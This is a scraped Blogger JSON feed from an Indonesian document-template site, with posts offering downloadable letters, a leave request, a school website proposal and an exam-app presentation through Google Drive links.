class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003EIntro:\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPengertian Surat Tugas adalah surat resmi yang dibuat dan dikeluarkan oleh seorang pejabat yang berwenang di instansi atau lembaga tertentu dimana isinya menugaskan seorang pegawai\/ staff untuk melakukan suatu pekerjaan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUmumnya surat tugas dikeluarkan untuk satu jenis pekerjaan saja. Setelah pekerjaan tersebut selesai dilaksanakan, maka surat tugas tersebut menjadi tidak berlaku.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBanyak yang menganggap surat tugas adalah sama dengan surat dinas, padahal keduanya berbeda. Perbedaannya adalah surat tugas hanya untuk satu jenis pekerjaan saja, sedangkan surat dinas adalah untuk pekerjaan rutin..\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjzzzLPcF166T7eZ_nYf4T4lYBW94BkTOaMWrPlAdWxM9-PX-_ywjO8V4F2NqqOhoBaNk75t0FiqphWavOIX4D1nUIETm61hzTMMgUsnCypZaTK-jYdaTmHq76mINHdvQQ1vZnzj7GfpI\/s1600\/Contoh+Surat+Tugas+Dinas+Pekerjaan+Umum.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"727\" data-original-width=\"612\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjzzzLPcF166T7eZ_nYf4T4lYBW94BkTOaMWrPlAdWxM9-PX-_ywjO8V4F2NqqOhoBaNk75t0FiqphWavOIX4D1nUIETm61hzTMMgUsnCypZaTK-jYdaTmHq76mINHdvQQ1vZnzj7GfpI\/s400\/Contoh+Surat+Tugas+Dinas+Pekerjaan+Umum.jpg\" width=\"335\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nFungsi dan Tujuan Surat Tugas\u003Cbr \/\u003E\nDitinjau dari sisi fungsi dan tujuannya, surat tugas ternyata punya kesamaan dengan surat kuasa. Dan umumnya surat tugas ini selalu disertai dengan surat kuasa sebagai dokumen pelengkap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi surat tugas adalah sebagai dokumen pengesahan formal bagi pengemban tugas terhadap tugas yang harus dijalankan. Selain itu, surat ini juga dapat membantu mempermudah tugas pejabat pelaksana tugas dalam berhubungan dengan instansi atau lembaga yang berhubungan dengan tugasnya tersebut. Dengan kata lain, surat tugas tersebut merupakan bukti legal atas penugasan seorang pejabat atas suatu pekerjaan sesuai dengan isi surat tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSurat tugas yang baik umumnya memiliki karakteristik khusus sesuai peruntukannya. Berikut ini adalah contoh surat tugas sebagai bentuk pemberitahuan agar lebih mudah dimengerti maksud dan tujuan surat tersebut.\u0026nbsp;Sebagai bahan referensi kamu, berikut ini akan diberikan salah satu contoh surat tugas yang umum dipakai.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerikut ini adalah Contoh Surat Tugas Khusus Dinas Pekerjaan Umum yang dibuat dengan format \u003Cb\u003E\u003Ci\u003E.DOCX\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;yang bisa anda sesuaikan kembali:\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"font-weight: bold;\"\u003ESpoiler for \u003C\/i\u003E\u003Ci\u003E\u003Cb\u003ESurat Keterangan Janda Duda PNS dari Kelurahan\u003C\/b\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0 auto; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"height: 0; margin: 0; overflow: hidden; padding-bottom: 70%; position: relative;\"\u003E\n\u003Ciframe allowfullscreen=\"\" src=\"https:\/\/drive.google.com\/file\/d\/1wiNwqptO_SdqBPwzxkntNHO8KZMGfl8s\/preview\" style=\"border: 0; height: 100%; left: 0; position: absolute; top: 0; width: 100%;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"contact-download-button contact-download-button-submit\" id=\"Contactdownload1_contact-download-submit\" type=\"button\"\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1wiNwqptO_SdqBPwzxkntNHO8KZMGfl8s\/edit?usp=share_link\u0026ouid=105091594710051302904\u0026rtpof=true\u0026sd=true\"\u003EDownload Spoiler Disini\u003C\/a\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.capadesubooks.web.id\/feeds\/3719469437864324356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7102986174506241307\/3719469437864324356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/3719469437864324356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/3719469437864324356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.capadesubooks.web.id\/2019\/06\/surat-tugas-khusus-dinas-pekerjaan-umum.html","title":"Surat Tugas Khusus Dinas Pekerjaan Umum"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjorAI53vWY1azrCg0dID4b6dSP_9HdpRLTkQ_AoPbNxCJLSsq-nYZKJ2XCfWBzuFQT2rd1gEtd1JC-PRtadXoWRfo4nqDRveHS_npfSFFb-ya3BGAnpqa0GCIYpKGbxG79_fKoQe6QAx0\/s72-c\/CONTOH+SPT+DINAS+PU.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-7951089956811821864"},"published":{"$t":"2019-05-22T20:16:00.009+07:00"},"updated":{"$t":"2023-06-02T10:01:42.583+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Docx"}],"title":{"type":"text","$t":"Surat Permohonan Cuti PNS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx0lrzKcg_TdLwNcADo6yeIzz-bgkmZ9sjN220v7Bu1uZyORo_YHeeVyBDxgSKAmmDzqGEfaoMC56RLGH5ZD1d8YM5rIm4CAOP02vuk1AZbywYP9lK3ZIpnQ2xX6BNQehmRxJiiG5aWuY\/s1600\/SURAT+PERMOHONAN+CUTI+PNS.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx0lrzKcg_TdLwNcADo6yeIzz-bgkmZ9sjN220v7Bu1uZyORo_YHeeVyBDxgSKAmmDzqGEfaoMC56RLGH5ZD1d8YM5rIm4CAOP02vuk1AZbywYP9lK3ZIpnQ2xX6BNQehmRxJiiG5aWuY\/s1600\/SURAT+PERMOHONAN+CUTI+PNS.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003EIntro:\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaat bekerja sebagai seorang pegawai dan karyawan ada kalanya tidak dapat hadir untuk bekerja dikarenakan suatu hal, Baik itu urusan pribadi maupun urusan keluarga yang terpaksa harus meninggalkan pekerjaan sementara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nCuti adalah keadaan tidak masuk kerja yang diijinkan dalam jangka waktu tertentu. Cuti diberikan dalam rangka usaha menjamin kesegaran jasmani dan rohani, maka kepada pegawai dan karyawan setelah bekerja selama jangka waktu tertentu perlu diberikan cuti. Cuti adalah hak pegawai dan karyawan, oleh sebab itu pelaksanaan cuti hanya dapat ditunda dalam jangka waktu tertentu apabila kepentingan mendesak berdasarkan kebijakan tertentu..\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkanIJRGgqyQ7xA9DQSVwNCeGjbo7OStQAPSKRFeyVhUNToPWVLeCJFp9314gLbgNn2CPkZJu_a6SuFAwoUMJbE772bhohXXKZuH3WTVZqcFcqDUbuPXRz0hjJnZW120zJ29k1n99m0Lg\/s1600\/SURAT+PERMOHONAN+CUTI+PNS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"612\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkanIJRGgqyQ7xA9DQSVwNCeGjbo7OStQAPSKRFeyVhUNToPWVLeCJFp9314gLbgNn2CPkZJu_a6SuFAwoUMJbE772bhohXXKZuH3WTVZqcFcqDUbuPXRz0hjJnZW120zJ29k1n99m0Lg\/s400\/SURAT+PERMOHONAN+CUTI+PNS.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSebagai bentuk pemberitahuan \/ permohonan haruslah dibuatkan surat izin ke perusahaan agar dapat diberikan izin tidak masuk kerja sehingga memberikan kesan baik bagi seorang karyawan terhadap perusahaan. Format penulisannya pun haruslah diperhatikan agar lebih mudah dimengerti maksud dan tujuan surat tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nMembuat surat cuti tentunya menjadi hal utama sebelum mendapatkan izin atau hak cuti. Oleh karena itu tentunya anda harus tahu cara membuat surat tersebut. Atau jika anda membutuhkannya sekarang anda bisa membuat sesuai kebutuhan seperti contoh berikut ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"font-weight: bold;\"\u003ESpoiler for \u003C\/i\u003E\u003Cb\u003ESurat Permohonan Cuti PNS\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px auto; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"height: 0px; margin: 0px; overflow: hidden; padding-bottom: 70%; position: relative;\"\u003E\n\u003Ciframe allowfullscreen=\"\" src=\"https:\/\/drive.google.com\/file\/d\/1cTmAObA1kS300COwZR3-0QMZnrpiIgFb\/preview\" style=\"border: 0; height: 100%; left: 0; position: absolute; top: 0; width: 100%;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"contact-download-button contact-download-button-submit\" id=\"Contactdownload1_contact-download-submit\" type=\"button\"\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1c4dZS3XwmkAGBFsrSZ4S9mxfJi49Ibdh\/edit?usp=share_link\u0026amp;ouid=103227753317983680319\u0026amp;rtpof=true\u0026amp;sd=true\"\u003EDownload Spoiler Disini\u003C\/a\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/sscasn-helpdesk.bkn.go.id\/faq.dpt\" target=\"_blank\"\u003ESource\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.capadesubooks.web.id\/feeds\/7951089956811821864\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7102986174506241307\/7951089956811821864","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/7951089956811821864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/7951089956811821864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.capadesubooks.web.id\/2019\/05\/surat-permohonan-cuti-pns.html","title":"Surat Permohonan Cuti PNS"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx0lrzKcg_TdLwNcADo6yeIzz-bgkmZ9sjN220v7Bu1uZyORo_YHeeVyBDxgSKAmmDzqGEfaoMC56RLGH5ZD1d8YM5rIm4CAOP02vuk1AZbywYP9lK3ZIpnQ2xX6BNQehmRxJiiG5aWuY\/s72-c\/SURAT+PERMOHONAN+CUTI+PNS.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.capadesubooks.web.id/feeds/posts/default/-/Pptx?alt=json-in-script&max-results=3&callback=jQuery21108637061995144271_1768915424113&_=1768915424114
body_size: 3712
content:
// API callback
jQuery21108637061995144271_1768915424113({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307"},"updated":{"$t":"2025-08-13T17:11:43.021+07:00"},"category":[{"term":"Docx"},{"term":"Pptx"},{"term":"Pdf"},{"term":"Psd"},{"term":"Zip"},{"term":"Xlsx"}],"title":{"type":"text","$t":"Capadesu Books"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.capadesubooks.web.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/-\/Pptx?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.capadesubooks.web.id\/search\/label\/Pptx"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/-\/Pptx\/-\/Pptx?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"jamuR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10355972474589566657"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"53"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-4108869195996372918"},"published":{"$t":"2018-07-30T08:13:00.001+07:00"},"updated":{"$t":"2023-01-03T20:34:54.371+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pptx"}],"title":{"type":"text","$t":"Contoh Proposal Pengajuan Website Sekolah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4tmY-N_B21-bNswArHCi_7XWFRc9XROFeRe8lzqYAGgRLAdYKbfgt3HiLKBLYwRQQlXjNVFEx_NiX-8UmmP9tMVJWiZCORUACZqdqLuhr4uSWxQRUq5nqCBIeMwFsNPh9x_SeKX1ukpQ\/s1600\/Contoh+Proposal+Penawaran+Website+Sekolah+Gratis.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4tmY-N_B21-bNswArHCi_7XWFRc9XROFeRe8lzqYAGgRLAdYKbfgt3HiLKBLYwRQQlXjNVFEx_NiX-8UmmP9tMVJWiZCORUACZqdqLuhr4uSWxQRUq5nqCBIeMwFsNPh9x_SeKX1ukpQ\/s1600\/Contoh+Proposal+Penawaran+Website+Sekolah+Gratis.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003EIntro:\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite Sekolah adalah sebuah website yang resmi di miliki sekolah dan biasanya untuk website sekolah memiliki ciri khusus dari nama domainnya yaitu SCH.ID website sekolah digunakan untuk membantu sarana pembelajaran online untuk para siswa siswi dan sarana Informasi. Sekarang ini, pemanfaatan teknologi tidak sekedar sebagai fasilitas bagi dunia pendidikan untuk memperoleh informasi terbaru mengenai pendidikan terutama di Indonesia. Tetapi juga dapat memberikan kesan baik dan profesionalisme bagi sekolah tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETujuan dan Manfaat\u003C\/span\u003E\u003Cbr \/\u003E\n-Publikasi keberadaan sekolah ke seluruh dunia\u003Cbr \/\u003E\n-Menginformasikan profil seluruh potensi sekolah\n-Mempermudah masyarakat untuk memperoleh informasi mengenai sekolah\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n-Meningkatkan citra sekolah\u003C\/div\u003E\n\u003Cdiv\u003E\n-Meningkatkan keunggulan kompetitif sekolah\u003C\/div\u003E\n\u003Cdiv\u003E\n-Meningkatkan informasi tentang keberadaan sekolah\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nSekarang ini Website Sekolah banyak yang sudah menggunakan \u003Ci\u003EE-Learning \u003C\/i\u003Euntuk menunjang pembelajaran berlangsung dan semakin membuat siswa siswi bisa belajar dimana saja tanpa harus terbatas oleh ruang, waktu dan tempat Mencermati hal tersebut di atas, \u003Ca href=\"https:\/\/idcloudhost.com\/ekabima\/\"\u003EEka Bima\u003C\/a\u003E\u0026nbsp;hadir untuk ikut mendukung, mengembangkan dan membangkitkan kesadaran kepada masyarakat agar dapat mengenal serta menggunakan sarana internet secara aktif dan efektif\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nBerikut ini adalah Contoh Proposal Pembuatan Website\u0026nbsp;dari Tim Edukasi Bangun Indonesia Maju #EKABIMA yang dibuat\nuntuk penawaran dengan pihak sekolah.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nContoh Proposal Penawaran Website Gratis format \u003Cb\u003E\u003Ci\u003E.PPTX\u003C\/i\u003E\u003C\/b\u003E yang bisa anda sesuaikan kembali:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ci\u003ESpoiler for \u003C\/i\u003EContoh Proposal Penawaran Pembuatan Website Sekolah\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0 auto; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"height: 0; margin: 0; overflow: hidden; padding-bottom: 70%; position: relative;\"\u003E\n\u003Ciframe allowfullscreen=\"\" src=\"https:\/\/drive.google.com\/file\/d\/1jHNNxdvYNcaiBfnQXNJBcNPa7aS_Gk7h\/preview\" style=\"border: 0; height: 100%; left: 0; position: absolute; top: 0; width: 100%;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"contact-download-button contact-download-button-submit\" id=\"Contactdownload1_contact-download-submit\" type=\"button\"\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/presentation\/d\/1kiV_fHiFVE41-_jEds96LJGgTERD4r9R\/edit?usp=share_link\u0026ouid=103227753317983680319\u0026rtpof=true\u0026sd=true\" target=\"_blank\"\u003EDownload Spoiler Disini\u003C\/a\u003E\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.capadesubooks.web.id\/feeds\/4108869195996372918\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7102986174506241307\/4108869195996372918","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/4108869195996372918"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/4108869195996372918"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.capadesubooks.web.id\/2018\/07\/contoh-proposal-penawaran-website-sekolah-gratis.html","title":"Contoh Proposal Pengajuan Website Sekolah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4tmY-N_B21-bNswArHCi_7XWFRc9XROFeRe8lzqYAGgRLAdYKbfgt3HiLKBLYwRQQlXjNVFEx_NiX-8UmmP9tMVJWiZCORUACZqdqLuhr4uSWxQRUq5nqCBIeMwFsNPh9x_SeKX1ukpQ\/s72-c\/Contoh+Proposal+Penawaran+Website+Sekolah+Gratis.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-580159302053262697"},"published":{"$t":"2018-04-10T15:01:00.001+07:00"},"updated":{"$t":"2023-01-04T11:41:35.575+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pptx"}],"title":{"type":"text","$t":"Materi Sosialisasi Aplikasi UAMBN-BK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEpr-ErUbeKiOPI8Wj7By5HHE5T3UylhhjCqYpG46iksd-_b48-L-xVK_BdtsErzYAzgNHUtVFaiAc5W2Bpq3VW7xVKQqysaSEjpwAI1cgzRqix6JfzmXS88BARmjeYbp8K5KQUn1Icqw\/s1600\/Panduan+Aplikasi+UAMBN-BK.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEpr-ErUbeKiOPI8Wj7By5HHE5T3UylhhjCqYpG46iksd-_b48-L-xVK_BdtsErzYAzgNHUtVFaiAc5W2Bpq3VW7xVKQqysaSEjpwAI1cgzRqix6JfzmXS88BARmjeYbp8K5KQUn1Icqw\/s1600\/Panduan+Aplikasi+UAMBN-BK.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EIntro:\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAplikasi UAMBNBK (Ujian Akhir Madrasah Berstandar Nasional Berbasis Komputer) adalah sistem pelaksanaan Ujian Akhir bagi Madrasah dengan menggunakan media komputer, dan diselenggarakan oleh Kementerian Agama, Direktorat Jenderal Pendidikan Islam. Dalam materi ini terdapat langkah-langkah cara instalasi Aplikasi UAMBN-BK secara ringkas.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nBerikut format\u0026nbsp;\u003Ci\u003E\u003Cb\u003E.PPTX\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003Eyang bisa anda sesuaikan kembali:\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ci\u003ESpoiler for \u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003ESosialisasi Materi Penggunaan Aplikasi UAMBN-BK\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0 auto; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"height: 0; margin: 0; overflow: hidden; padding-bottom: 70%; position: relative;\"\u003E\n\u003Ciframe allowfullscreen=\"\" src=\"https:\/\/drive.google.com\/file\/d\/1f_Hn-cWdta6C3pLrKu0J6YJgCUsFFrsc\/preview\" style=\"border: 0; height: 100%; left: 0; position: absolute; top: 0; width: 100%;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"contact-download-button contact-download-button-submit\" id=\"Contactdownload1_contact-download-submit\" type=\"button\"\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/presentation\/d\/1ms4ZxNe7ouhaelAP3WIox-b1gsldXhQc\/edit?usp=share_link\u0026ouid=103227753317983680319\u0026rtpof=true\u0026sd=true\"\u003EDownload Spoiler Disini\u003C\/a\u003E\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.capadesubooks.web.id\/feeds\/580159302053262697\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7102986174506241307\/580159302053262697","title":"0 